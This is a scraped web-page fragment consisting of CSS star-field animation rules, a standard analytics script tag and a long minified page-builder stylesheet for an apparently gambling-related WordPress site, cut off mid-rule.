#c9006a , 433px 67px #c9006a , 1356px 428px #c9006a , 1559px 788px #c9006a , 254px 609px #c9006a , 267px 773px #c9006a , 1696px 1393px #c9006a , 1915px 1181px #c9006a , 1006px 289px #c9006a , 789px 200px #c9006a , 263px 593px #c9006a , 789px 581px #c9006a , 781px 440px #c9006a , 1066px 1898px #c9006a , 644px 391px #c9006a , 1703px 1765px #c9006a , 112px 1581px #c9006a , 1440px 79px #c9006a , 940px 477px #c9006a , 1104px 1579px #c9006a , 1679px 426px #c9006a;
}

#stars3 {
  width: 3px;
  height: 3px;
  background: transparent;
  box-shadow: 1579px 1607px #c9006a , 2000px 1639px #c9006a , 239px 747px #c9006a , 310px 1036px #c9006a , 963px 752px #c9006a , 754px 652px #c9006a , 688px 1637px #c9006a , 1620px 258px #c9006a , 384px 869px #c9006a , 501px 1948px #c9006a , 881px 51px #c9006a , 1022px 1710px #c9006a , 182px 1723px #c9006a , 1748px 1106px #c9006a , 1814px 121px #c9006a , 306px 980px #c9006a , 700px 561px #c9006a , 166px 524px #c9006a , 508px 178px #c9006a , 933px 1915px #c9006a , 734px 1183px #c9006a , 1751px 93px #c9006a , 658px 81px #c9006a , 658px 1145px #c9006a , 469px 1969px #c9006a , 127px 432px #c9006a , 397px 1385px #c9006a , 603px 682px #c9006a , 207px 1145px #c9006a , 684px 320px #c9006a , 157px 39px #c9006a , 1174px 178px #c9006a , 537px 199px #c9006a , 1038px 163px #c9006a , 535px 1847px #c9006a , 1552px 152px #c9006a , 695px 66px #c9006a , 305px 408px #c9006a , 773px 640px #c9006a , 1880px 292px #c9006a , 1982px 1323px #c9006a , 199px 166px #c9006a , 1266px 1270px #c9006a , 781px 1941px #c9006a , 1951px 666px #c9006a , 964px 99px #c9006a , 227px 1508px #c9006a , 583px 149px #c9006a , 1736px 1542px #c9006a , 1032px 1633px #c9006a , 791px 1672px #c9006a , 1267px 508px #c9006a , 382px 1091px #c9006a , 1721px 897px #c9006a , 670px 1059px #c9006a , 560px 381px #c9006a , 244px 333px #c9006a , 424px 535px #c9006a , 1548px 1502px #c9006a , 1685px 185px #c9006a , 906px 1614px #c9006a , 1250px 43px #c9006a , 462px 1814px #c9006a , 110px 260px #c9006a , 1960px 1275px #c9006a , 1712px 1156px #c9006a , 1676px 14px #c9006a , 1683px 1351px #c9006a , 1931px 1802px #c9006a , 70px 299px #c9006a , 146px 1191px #c9006a , 1745px 1019px #c9006a , 1527px 1068px #c9006a , 973px 667px #c9006a , 1918px 1797px #c9006a , 1566px 237px #c9006a , 6px 460px #c9006a , 31px 1689px #c9006a , 732px 569px #c9006a , 889px 699px #c9006a , 1477px 560px #c9006a , 1115px 1210px #c9006a , 308px 1888px #c9006a , 1591px 1149px #c9006a , 699px 1410px #c9006a , 342px 1892px #c9006a , 141px 1984px #c9006a , 1307px 1975px #c9006a , 983px 67px #c9006a , 1953px 137px #c9006a , 1626px 1421px #c9006a , 1140px 1908px #c9006a , 556px 82px #c9006a , 1652px 79px #c9006a , 1762px 602px #c9006a , 328px 1231px #c9006a , 155px 1754px #c9006a , 1796px 1275px #c9006a , 583px 869px #c9006a , 594px 633px #c9006a;
  animation: animStar 150s linear infinite;
}
#stars3:after {
  content: " ";
  position: absolute;
  /*top: 2000px;*/
  width: 3px;
  height: 3px;
  background: transparent;
  box-shadow: 1579px 1607px #c9006a , 2000px 1639px #c9006a , 239px 747px #c9006a , 310px 1036px #c9006a , 963px 752px #c9006a , 754px 652px #c9006a , 688px 1637px #c9006a , 1620px 258px #c9006a , 384px 869px #c9006a , 501px 1948px #c9006a , 881px 51px #c9006a , 1022px 1710px #c9006a , 182px 1723px #c9006a , 1748px 1106px #c9006a , 1814px 121px #c9006a , 306px 980px #c9006a , 700px 561px #c9006a , 166px 524px #c9006a , 508px 178px #c9006a , 933px 1915px #c9006a , 734px 1183px #c9006a , 1751px 93px #c9006a , 658px 81px #c9006a , 658px 1145px #c9006a , 469px 1969px #c9006a , 127px 432px #c9006a , 397px 1385px #c9006a , 603px 682px #c9006a , 207px 1145px #c9006a , 684px 320px #c9006a , 157px 39px #c9006a , 1174px 178px #c9006a , 537px 199px #c9006a , 1038px 163px #c9006a , 535px 1847px #c9006a , 1552px 152px #c9006a , 695px 66px #c9006a , 305px 408px #c9006a , 773px 640px #c9006a , 1880px 292px #c9006a , 1982px 1323px #c9006a , 199px 166px #c9006a , 1266px 1270px #c9006a , 781px 1941px #c9006a , 1951px 666px #c9006a , 964px 99px #c9006a , 227px 1508px #c9006a , 583px 149px #c9006a , 1736px 1542px #c9006a , 1032px 1633px #c9006a , 791px 1672px #c9006a , 1267px 508px #c9006a , 382px 1091px #c9006a , 1721px 897px #c9006a , 670px 1059px #c9006a , 560px 381px #c9006a , 244px 333px #c9006a , 424px 535px #c9006a , 1548px 1502px #c9006a , 1685px 185px #c9006a , 906px 1614px #c9006a , 1250px 43px #c9006a , 462px 1814px #c9006a , 110px 260px #c9006a , 1960px 1275px #c9006a , 1712px 1156px #c9006a , 1676px 14px #c9006a , 1683px 1351px #c9006a , 1931px 1802px #c9006a , 70px 299px #c9006a , 146px 1191px #c9006a , 1745px 1019px #c9006a , 1527px 1068px #c9006a , 973px 667px #c9006a , 1918px 1797px #c9006a , 1566px 237px #c9006a , 6px 460px #c9006a , 31px 1689px #c9006a , 732px 569px #c9006a , 889px 699px #c9006a , 1477px 560px #c9006a , 1115px 1210px #c9006a , 308px 1888px #c9006a , 1591px 1149px #c9006a , 699px 1410px #c9006a , 342px 1892px #c9006a , 141px 1984px #c9006a , 1307px 1975px #c9006a , 983px 67px #c9006a , 1953px 137px #c9006a , 1626px 1421px #c9006a , 1140px 1908px #c9006a , 556px 82px #c9006a , 1652px 79px #c9006a , 1762px 602px #c9006a , 328px 1231px #c9006a , 155px 1754px #c9006a , 1796px 1275px #c9006a , 583px 869px #c9006a , 594px 633px #c9006a;
}

#title {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  color: #c9006a;
  text-align: center;
  font-family: "lato", sans-serif;
  font-weight: 300;
  font-size: 50px;
  letter-spacing: 10px;
  margin-top: -60px;
  padding-left: 10px;
}
#title span {
  background: -webkit-linear-gradient(white, #38495a);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

@keyframes animStar {
  from {
    transform: translateY(0px);
  }
  to {
    transform: translateY(-2000px);
  }
}</style>
<!-- /WP_FOOTER --> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b859872cab04ad98e5a04f7ca0c0a1d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://prettybcr88vip.com/wp-content/uploads/oxygen/css/312.css?cache=1755683444
body_size: 5037
content:
#section-1-312 > .ct-section-inner-wrap{max-width:1920px;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;display:flex;flex-direction:column;align-items:center}#section-1-312{display:block}#section-1-312{text-align:center;width:100%;background-color:#000000}@media (max-width:1120px){#section-1-312 > .ct-section-inner-wrap{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}#section-1-312{width:100%}}@media (max-width:991px){#section-1-312 > .ct-section-inner-wrap{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}#section-1-312{width:100%}}@media (max-width:767px){#section-1-312 > .ct-section-inner-wrap{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}#section-1-312{width:100%}}@media (max-width:479px){#section-1-312 > .ct-section-inner-wrap{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}#section-1-312{width:100%}}#div_block-2-312{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:80%;background-color:#000000}#topdddd{flex-direction:row;display:flex;text-align:center;align-items:center;justify-content:center;width:100%;background-color:#030104;z-index:20}#div_block-153-312{display:flex;justify-content:flex-start;align-items:center;text-align:left;width:15%;flex-direction:row}#div_block-8-312{display:none;justify-content:flex-start;align-items:flex-start;text-align:left;width:15%}#div_block-11-312{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:28.5%}#div_block-14-312{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:28.5%}#div_block-15-312{flex-direction:row;display:flex;text-align:left;align-items:flex-end;justify-content:flex-start;width:14%}#btn_desktop_loginfix{align-items:center;text-align:center;justify-content:center;flex-direction:column;display:flex;width:33.33%;margin-left:2px;margin-right:2px;margin-top:2px;margin-bottom:2px;cursor:pointer}#div_block-25-312{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:100%;padding-top:30px}#div_block-178-312{flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center;width:100%}#div_block-179-312{flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center;width:100%;padding-bottom:0px}#div_block-180-312{flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center;width:50%;position:absolute}#div_block-182-312{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:80%;padding-bottom:0px}#div_block-185-312{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;margin-bottom:30px;width:90%}#div_block-187-312{flex-direction:row;display:flex;align-items:center;text-align:justify;justify-content:space-around;width:100%;margin-bottom:40px}#div_block-188-312{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:35%;margin-right:0px;padding-right:0px;padding-left:0px;cursor:pointer}#link-189-312{background-image:radial-gradient(#F3E662FF,#D69221FF);width:100%;border-radius:30px;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;padding-top:3px;padding-bottom:3px;padding-left:3px;padding-right:3px}#div_block-202-312{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:35%;margin-right:0px;padding-right:0px;padding-left:0px;cursor:pointer}#link-203-312{background-image:radial-gradient(#F3E662FF,#D69221FF);width:100%;border-radius:30px;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;padding-top:3px;padding-bottom:3px;padding-left:3px;padding-right:3px}#div_block-37-312{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:100%;background-color:#0c0f14;padding-top:15px;padding-bottom:15px;border-top-color:#ac6923;border-top-width:3px;border-top-style:none;border-bottom-color:#ffaa3d;border-bottom-width:3px;border-bottom-style:none;border-right-style:none;border-left-style:none;margin-top:0px;background:rgb(25,4,19);background:linear-gradient(90deg,rgba(25,4,19,1) 0%,rgba(9,3,13,1) 50%,rgba(25,4,19,1) 100%)}#div_block-38-312{flex-direction:row;display:flex;text-align:center;align-items:flex-end;justify-content:center;width:60%}#div_block-40-312{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:100%;margin-bottom:10px;padding-bottom:0px}#div_block-42-312{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:100%;padding-bottom:0px}#div_block-45-312{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:100%;margin-bottom:10px;padding-bottom:0px}#div_block-47-312{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:100%}#div_block-50-312{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:100%;margin-bottom:10px;padding-bottom:2px}#div_block-52-312{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:100%}#div_block-55-312{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:100%;margin-bottom:10px;padding-bottom:0px}#div_block-57-312{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:100%}#div_block-60-312{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:100%;margin-bottom:10px;padding-bottom:0px}#div_block-62-312{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:100%}#div_block-5-312{flex-direction:column;display:flex;text-align:center;align-items:center;width:100%;justify-content:center;background-color:#000000}#div_block-136-312{flex-direction:row;display:flex;text-align:center;width:88%;align-items:flex-end;justify-content:center;border-top-color:#313340;border-right-color:#313340;border-bottom-color:#313340;border-left-color:#313340;border-top-style:solid;border-right-style:none;border-bottom-style:solid;border-left-style:none;border-top-width:3px;border-right-width:3px;border-bottom-width:3px;border-left-width:3px;padding-top:10px;padding-bottom:30px}#div_block-137-312{width:50%;flex-direction:column;display:flex;text-align:left;align-items:flex-start;justify-content:center}#div_block-143-312{flex-direction:column;display:flex;text-align:left;align-items:flex-start;justify-content:center;width:100%;margin-bottom:14px}#div_block-147-312{flex-direction:column;display:flex;text-align:left;align-items:flex-start;justify-content:center;width:100%}#div_block-140-312{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:50%;margin-bottom:20px}#btngss{display:flex;text-align:center;align-items:center;justify-content:center;width:13%;flex-direction:column;z-index:10;position:fixed;right:0px;top:%;bottom:5%;cursor:pointer}#div_block-209-312{width:100%;display:none;text-align:center;align-items:center;justify-content:center}@media (max-width:1120px){#div_block-2-312{flex-direction:column;display:flex;align-items:center;text-align:center;justify-content:center;width:90%}}@media (max-width:1120px){#topdddd{width:100%}}@media (max-width:1120px){#div_block-153-312{margin-top:0px}}@media (max-width:1120px){#div_block-8-312{margin-top:0px;display:none}}@media (max-width:1120px){#div_block-15-312{width:20%}}@media (max-width:1120px){#btn_desktop_loginfix{width:33.33%}}@media (max-width:1120px){#div_block-25-312{width:100%;flex-direction:column;display:flex;align-items:center;text-align:center;justify-content:center;padding-top:10px}}@media (max-width:1120px){#div_block-185-312{margin-bottom:10px}}@media (max-width:1120px){#div_block-187-312{margin-bottom:20px}}@media (max-width:1120px){#div_block-188-312{flex-direction:column;display:flex;align-items:center;text-align:center;justify-content:center;width:50%;padding-left:15px;padding-right:15px}}@media (max-width:1120px){#link-189-312{border-radius:25px}}@media (max-width:1120px){#div_block-202-312{flex-direction:column;display:flex;align-items:center;text-align:center;justify-content:center;width:50%;padding-left:15px;padding-right:15px}}@media (max-width:1120px){#link-203-312{border-radius:25px}}@media (max-width:1120px){#div_block-37-312{width:100%;padding-top:10px;border-top-width:2px;border-bottom-width:2px;padding-bottom:10px}}@media (max-width:1120px){#div_block-38-312{display:flex;align-items:center;text-align:center;justify-content:center;width:70%}}@media (max-width:1120px){#div_block-40-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%;margin-bottom:5px}}@media (max-width:1120px){#div_block-42-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:1120px){#div_block-45-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%;margin-bottom:5px}}@media (max-width:1120px){#div_block-47-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:1120px){#div_block-50-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%;margin-bottom:5px}}@media (max-width:1120px){#div_block-52-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:1120px){#div_block-55-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%;margin-bottom:5px}}@media (max-width:1120px){#div_block-57-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:1120px){#div_block-60-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%;margin-bottom:5px}}@media (max-width:1120px){#div_block-62-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:1120px){#div_block-5-312{width:100%;flex-direction:column;display:flex;align-items:center;text-align:center;justify-content:center}}@media (max-width:1120px){#div_block-136-312{width:90%;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;padding-bottom:15px;padding-top:5px}}@media (max-width:1120px){#div_block-137-312{flex-direction:column;display:flex;align-items:flex-start;text-align:left;justify-content:center;width:50%}}@media (max-width:1120px){#div_block-143-312{margin-bottom:7px}}@media (max-width:1120px){#div_block-140-312{flex-direction:column;display:flex;align-items:center;text-align:center;justify-content:center;width:50%;margin-bottom:35px}}@media (max-width:1120px){#btngss{width:14%}}@media (max-width:1120px){#div_block-209-312{display:none;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:991px){#div_block-2-312{flex-direction:column;display:flex;align-items:center;text-align:center;width:90%}}@media (max-width:991px){#topdddd{width:100%}}@media (max-width:991px){#div_block-153-312{display:flex;align-items:flex-start;justify-content:flex-start;text-align:left}}@media (max-width:991px){#div_block-8-312{display:none;align-items:flex-start;justify-content:flex-start;text-align:left}}@media (max-width:991px){#div_block-15-312{flex-direction:row;display:flex;align-items:flex-start;width:23%}}@media (max-width:991px){#btn_desktop_loginfix{width:33.33%}}@media (max-width:991px){#div_block-25-312{width:100%;flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:991px){#div_block-185-312{margin-bottom:5px}}@media (max-width:991px){#div_block-187-312{margin-bottom:10px}}@media (max-width:991px){#div_block-188-312{flex-direction:column;display:flex;align-items:center;text-align:center;justify-content:center;width:50%;padding-left:10px;padding-right:10px}}@media (max-width:991px){#link-189-312{padding-bottom:2px;padding-top:2px;padding-left:2px;padding-right:2px}}@media (max-width:991px){#div_block-202-312{flex-direction:column;display:flex;align-items:center;text-align:center;justify-content:center;width:50%;padding-left:10px;padding-right:10px}}@media (max-width:991px){#link-203-312{padding-left:2px;padding-bottom:2px;padding-top:2px;padding-right:2px}}@media (max-width:991px){#div_block-37-312{width:100%;padding-top:7px;padding-bottom:7px}}@media (max-width:991px){#div_block-38-312{display:flex;align-items:center;text-align:center;justify-content:center;width:80%}}@media (max-width:991px){#div_block-40-312{display:flex;align-items:center;text-align:center;width:100%}}@media (max-width:991px){#div_block-42-312{display:flex;align-items:center;text-align:center;width:100%}}@media (max-width:991px){#div_block-45-312{display:flex;align-items:center;text-align:center;width:100%}}@media (max-width:991px){#div_block-47-312{display:flex;align-items:center;text-align:center;width:100%}}@media (max-width:991px){#div_block-50-312{display:flex;align-items:center;text-align:center;width:100%}}@media (max-width:991px){#div_block-52-312{display:flex;align-items:center;text-align:center;width:100%}}@media (max-width:991px){#div_block-55-312{display:flex;align-items:center;text-align:center}}@media (max-width:991px){#div_block-57-312{display:flex;align-items:center;text-align:center;width:100%}}@media (max-width:991px){#div_block-60-312{display:flex;align-items:center;text-align:center;width:100%}}@media (max-width:991px){#div_block-62-312{display:flex;align-items:center;text-align:center;width:100%}}@media (max-width:991px){#div_block-5-312{width:100%;flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:991px){#div_block-136-312{width:92%;padding-top:5px;padding-bottom:10px}}@media (max-width:991px){#div_block-137-312{display:flex;align-items:flex-start;text-align:left;justify-content:center;width:55%}}@media (max-width:991px){#div_block-140-312{flex-direction:column;display:flex;align-items:center;text-align:center;justify-content:center;width:45%}}@media (max-width:991px){#btngss{width:15%}}@media (max-width:991px){#div_block-209-312{display:none;align-items:center;text-align:center;width:100%}}@media (max-width:767px){#div_block-2-312{flex-direction:column;display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:767px){#topdddd{width:100%}}@media (max-width:767px){#div_block-153-312{display:flex}}@media (max-width:767px){#div_block-8-312{display:none}}@media (max-width:767px){#btn_desktop_loginfix{display:flex;width:33.33%}}@media (max-width:767px){#div_block-25-312{width:100%;flex-direction:column;display:flex;align-items:center;text-align:center;justify-content:center}}@media (max-width:767px){#div_block-180-312{width:80%}}@media (max-width:767px){#div_block-187-312{width:95%}}@media (max-width:767px){#div_block-188-312{flex-direction:column;display:flex;align-items:center;text-align:center;justify-content:center;width:50%}}@media (max-width:767px){#link-189-312{padding-top:1px;padding-bottom:1px}}@media (max-width:767px){#div_block-202-312{flex-direction:column;display:flex;align-items:center;text-align:center;justify-content:center;width:50%}}@media (max-width:767px){#link-203-312{padding-top:1px;padding-bottom:1px}}@media (max-width:767px){#div_block-37-312{width:100%;padding-top:5px;padding-bottom:5px}}@media (max-width:767px){#div_block-38-312{display:flex;align-items:center;text-align:center;justify-content:center;width:90%}}@media (max-width:767px){#div_block-40-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:767px){#div_block-42-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:767px){#div_block-45-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:767px){#div_block-47-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:767px){#div_block-50-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:767px){#div_block-52-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:767px){#div_block-55-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:767px){#div_block-57-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:767px){#div_block-60-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:767px){#div_block-62-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:767px){#div_block-5-312{width:100%;flex-direction:column;display:flex;align-items:center;text-align:center;justify-content:center}}@media (max-width:767px){#div_block-136-312{width:94%}}@media (max-width:767px){#div_block-137-312{display:flex;align-items:flex-start;text-align:left;justify-content:center;width:50%}}@media (max-width:767px){#div_block-140-312{display:flex;align-items:center;text-align:center;justify-content:center;width:45%}}@media (max-width:767px){#btngss{width:17%}}@media (max-width:767px){#div_block-209-312{display:none;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:479px){#div_block-2-312{flex-direction:column;display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:479px){#topdddd{width:100%;flex-direction:row;display:flex;align-items:center;justify-content:center;text-align:center}}@media (max-width:479px){#div_block-153-312{width:14%;display:flex}}@media (max-width:479px){#div_block-8-312{width:14%;display:none}}@media (max-width:479px){#div_block-11-312{display:none}}@media (max-width:479px){#div_block-14-312{display:none}}@media (max-width:479px){#div_block-15-312{width:41%}}@media (max-width:479px){#btn_desktop_loginfix{width:33.33%;margin-left:1px;margin-right:1px;margin-top:1px;margin-bottom:1px}}@media (max-width:479px){#div_block-25-312{width:100%;flex-direction:column;display:flex;align-items:center;text-align:center;justify-content:center}}@media (max-width:479px){#div_block-178-312{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center}}@media (max-width:479px){#div_block-180-312{width:90%}}@media (max-width:479px){#div_block-182-312{width:100%}}@media (max-width:479px){#div_block-185-312{width:90%;margin-bottom:15px}}@media (max-width:479px){#div_block-187-312{width:95%;margin-bottom:15px;text-align:justify;justify-content:space-around}}@media (max-width:479px){#div_block-188-312{flex-direction:column;display:flex;align-items:center;text-align:center;justify-content:center;width:45%;padding-right:0px;padding-left:0px}}@media (max-width:479px){#link-189-312{padding-top:2px;padding-bottom:1.5px}}@media (max-width:479px){#div_block-202-312{flex-direction:column;display:flex;align-items:center;text-align:center;justify-content:center;width:45%;padding-right:0px;padding-left:0px}}@media (max-width:479px){#link-203-312{padding-top:2px;padding-bottom:1.5px}}@media (max-width:479px){#div_block-37-312{width:100%;padding-top:7px;padding-bottom:7px}}@media (max-width:479px){#div_block-38-312{display:flex;align-items:flex-end;text-align:center;justify-content:center;width:95%;flex-direction:row}}@media (max-width:479px){#div_block-40-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:479px){#div_block-42-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:479px){#div_block-45-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:479px){#div_block-47-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:479px){#div_block-50-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:479px){#div_block-52-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%;padding-bottom:0px;margin-bottom:0px}}@media (max-width:479px){#div_block-55-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:479px){#div_block-57-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:479px){#div_block-60-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:479px){#div_block-62-312{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:479px){#div_block-5-312{width:100%;display:flex;flex-direction:column;align-items:center;text-align:center;justify-content:center}}@media (max-width:479px){#div_block-136-312{width:100%;flex-direction:column;display:flex;align-items:center;text-align:center;justify-content:center}}@media (max-width:479px){#div_block-137-312{display:flex;align-items:center;text-align:center;justify-content:center;width:95%;flex-direction:column}}@media (max-width:479px){#div_block-143-312{flex-direction:column;display:flex;align-items:center;text-align:center;width:75%}}@media (max-width:479px){#div_block-147-312{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:479px){#div_block-140-312{flex-direction:column;display:flex;align-items:center;text-align:center;justify-content:center;width:95%;margin-bottom:10px;margin-top:10px}}@media (max-width:479px){#btngss{display:flex;width:30%;position:fixed;bottom:11%;right:0px}}@media (max-width:479px){#div_block-209-312{flex-direction:row;display:flex;align-items:center;text-align:justify;width:100%;background-color:#000000;z-index:9;position:fixed;bottom:0px;justify-content:space-around;padding-bottom:3px;padding-top:3px}}#headline-173-312{position:fixed;left:65px;color:#ffffff;font-size:clamp(0.9rem,calc(0.9rem + ((1vw - 0.3rem) * 0.3333)),1.2rem) ;font-weight:400;top:26px;useCustomTag:true}#headline-43-312{font-size:clamp(0.9rem,calc(0.9rem + ((1vw - 0.3rem) * 0.3333)),1.2rem) ;color:#ffffff;font-weight:300;padding-bottom:0px;useCustomTag:true}#headline-48-312{font-size:clamp(0.9rem,calc(0.9rem + ((1vw - 0.3rem) * 0.3333)),1.2rem) ;color:#ffffff;font-weight:300;useCustomTag:true}#headline-53-312{font-size:clamp(0.9rem,calc(0.9rem + ((1vw - 0.3rem) * 0.3333)),1.2rem) ;color:#ffffff;font-weight:300;line-height:1.5;useCustomTag:true}#headline-58-312{font-size:clamp(0.9rem,calc(0.9rem + ((1vw - 0.3rem) * 0.3333)),1.2rem) ;color:#ffffff;font-weight:300;useCustomTag:true}#headline-63-312{font-size:clamp(0.9rem,calc(0.9rem + ((1vw - 0.3rem) * 0.3333)),1.2rem) ;color:#ffffff;font-weight:300;padding-right:15px;useCustomTag:true}@media (max-width:1120px){#headline-43-312{border-bottom-width:2px}}@media (max-width:1120px){#headline-63-312{padding-right:10px}}@media (max-width:991px){#headline-63-312{padding-right:5px}}@media (max-width:479px){#headline-173-312{display:none}}@media (max-width:479px){#headline-43-312{font-weight:300;font-size:12 }}@media (max-width:479px){#headline-48-312{font-weight:300;font-size:12 }}@media (max-width:479px){#headline-53-312{font-weight:300;font-size:12 ;margin-bottom:-2px;padding-bottom:0px}}@media (max-width:479px){#headline-58-312{font-weight:300;font-size:12 }}@media (max-width:479px){#headline-63-312{font-weight:300;font-size:12 }}#text_block-197-312{color:#ffffff;font-size:35px;width:100%;text-align:center}#text_block-205-312{color:#ffffff;font-size:35px;width:100%;text-align:center}@media (max-width:1120px){#text_block-197-312{font-size:20px}}@media (max-width:1120px){#text_block-205-312{font-size:20px}}@media (max-width:991px){#text_block-197-312{font-size:16px}}@media (max-width:991px){#text_block-205-312{font-size:16px}}@media (max-width:767px){#text_block-197-312{font-size:12px}}@media (max-width:767px){#text_block-205-312{font-size:12px}}@media (max-width:479px){#text_block-197-312{font-size:13px}}@media (max-width:479px){#text_block-205-312{font-size:13px}}@media (max-width:479px){#text_block-216-312{color:#ffffff;font-size:23px;font-weight:300;text-shadow:0.1px 0.1px 0px #000000}}@media (max-width:479px){#text_block-221-312{color:#ffffff;font-size:23px;font-weight:300;width:100%;text-shadow:0.1px 0.1px 0px #000000}}#link-12-312{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:14%}#btn_line_01{align-items:center;text-align:center;justify-content:center;flex-direction:column;display:flex;width:33.33%;margin-left:2px;margin-right:2px;margin-top:2px;margin-bottom:2px}#link-18-312{align-items:center;text-align:center;justify-content:center;flex-direction:column;display:flex;width:33.33%;margin-left:2px;margin-right:2px;margin-top:2px;margin-bottom:2px}#link-183-312{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:100%;margin-bottom:20px}#div_block-196-312{background-image:linear-gradient(90deg,#3A0237FF,#B00160FF);flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center;border-radius:30px;width:100%;padding-top:10px;padding-bottom:10px}#div_block-204-312{background-image:linear-gradient(90deg,#DF021DFF,#700B81FF);flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center;border-radius:30px;width:100%;padding-top:10px;padding-bottom:10px}#link-39-312{flex-direction:column;display:flex;text-align:center;justify-content:center;align-items:center;width:20%;padding-right:0px;padding-left:0px}#link-44-312{flex-direction:column;display:flex;text-align:center;justify-content:center;align-items:center;width:20%}#link-49-312{flex-direction:column;display:flex;text-align:center;justify-content:center;align-items:center;width:20%}#link-54-312{flex-direction:column;display:flex;text-align:center;justify-content:center;align-items:center;width:20%}#btn_line_02{flex-direction:column;display:flex;text-align:center;justify-content:center;align-items:center;width:20%}#div_block-141-312{flex-direction:column;display:flex;text-align:left;align-items:flex-start;justify-content:center;width:20%;margin-bottom:12px}@media (max-width:1120px){#btn_line_01{width:33.33%}}@media (max-width:1120px){#link-18-312{width:33.33%}}@media (max-width:1120px){#link-183-312{margin-bottom:10px}}@media (max-width:1120px){#div_block-196-312{padding-top:10px;padding-bottom:10px}}@media (max-width:1120px){#div_block-204-312{padding-top:10px;padding-bottom:10px}}@media (max-width:1120px){#link-39-312{display:flex;align-items:center;text-align:center;justify-content:center;width:20%}}@media 